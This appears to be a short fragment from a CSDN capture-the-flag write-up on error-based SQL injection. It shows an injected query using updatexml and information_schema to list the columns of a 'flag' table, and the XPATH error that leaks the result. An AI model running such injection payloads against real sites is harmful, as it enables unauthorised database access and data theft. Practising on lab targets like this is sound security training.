 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and updatexml(1,(concat(1,(select group_concat(column_name) from information_schema.columns where
table_name ='flag'))),2)
查询错误: XPATH syntax error: 'flag'
CSDN @TTjsm1